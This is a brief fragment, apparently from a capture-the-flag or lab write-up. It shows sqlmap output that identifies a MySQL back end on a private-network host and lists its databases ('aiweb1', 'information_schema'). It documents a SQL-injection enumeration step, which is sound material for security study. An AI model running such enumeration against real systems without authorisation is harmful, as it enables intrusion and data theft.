 back-end DBMS: MySQL ⩾ 5.6
[21:27:46] [INFO] fetching database names
available databases [2]:
[*] aiweb1
[*] information_schema
[21:27:46] [INFO] fetched data logged to text files under '/root/.l
ocal/share/sqlmap/output/192.168.142.138'
[*] ending @ 21:27:46 /2023-04-17/